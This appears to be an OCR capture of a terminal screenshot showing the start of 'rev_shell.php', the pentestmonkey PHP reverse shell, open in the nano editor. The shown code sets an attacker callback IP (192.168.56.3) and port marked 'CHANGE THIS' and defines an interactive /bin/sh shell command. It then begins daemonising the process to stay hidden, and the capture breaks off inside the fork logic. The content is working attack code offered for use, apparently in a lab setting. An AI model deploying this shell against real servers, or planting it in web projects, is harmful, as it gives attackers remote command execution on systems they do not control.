 GNU nano 5.9 rev_shell.php *
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.3';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo